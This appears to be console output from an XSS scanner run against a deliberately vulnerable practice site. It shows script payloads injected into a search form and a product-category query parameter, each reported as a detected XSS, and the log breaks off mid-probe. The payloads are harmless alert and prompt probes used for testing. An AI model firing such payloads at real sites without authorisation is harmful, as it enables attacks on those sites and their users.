 [11:00:58] [INFO] --scanxss
***************
[11:00:58] [INFO] Checking connection to: http://testphp.vulnweb.com
[11:00:59] [INFO] Connection estabilished 200
[11:00:59] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[11:00:59] [INFO] Collecting form input key.....
[11:00:59] [INFO] Form key name: searchFor value: <script>prompt(5000/200)</script>
[11:00:59] [INFO] Form key name: goButton value: <Submit Confirm>
[11:00:59] [INFO] Sending payload (POST) method...
[11:01:00] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[11:01:00] [CRITICAL] Post data: {'searchFor': '<script>prompt(5000/200)</script>', 'goButton': 'goButton'}
***************
[11:01:01] [INFO] Checking connection to: http://testphp.vulnweb.com/index.php
[11:01:01] [INFO] Connection estabilished 200
[11:01:01] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[11:01:01] [INFO] Collecting form input key.....
[11:01:01] [INFO] Form key name: searchFor value: <script>alert(6000/3000)</script>
[11:01:01] [INFO] Form key name: goButton value: <Submit Confirm>
[11:01:01] [INFO] Sending payload (POST) method...
[11:01:02] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[11:01:02] [CRITICAL] Post data: {'searchFor': '<script>alert(6000/3000)</script>', 'goButton': 'goButton'}
***************
[11:01:03] [INFO] Checking connection to: http://testphp.vulnweb.com/categories.php
[11:01:03] [INFO] Connection estabilished 200
[11:01:03] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[11:01:03] [INFO] Collecting form input key.....
[11:01:03] [INFO] Form key name: searchFor value: <script>alert(6000/3000)</script>
[11:01:03] [INFO] Form key name: goButton value: <Submit Confirm>
[11:01:03] [INFO] Sending payload (POST) method...
[11:01:04] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[11:01:04] [CRITICAL] Post data: {'searchFor': '<script>alert(6000/3000)</script>', 'goButton': 'goButton'}
[11:01:04] [WARNING] Found link with query: cat=1 Maybe a vulnerable XSS point.
[11:01:04] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>alert(6000/3000)</script>
[11:01:04] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert%286000%2F3000%29%3C%2Fscript%3E
[11:01:04] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert(6000/3000)%3C/script%3E
[11:01:04] [WARNING] Found link with query: cat=2 Maybe a vulnerable XSS point.
[11:01:04] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>alert(6000/3000)</script>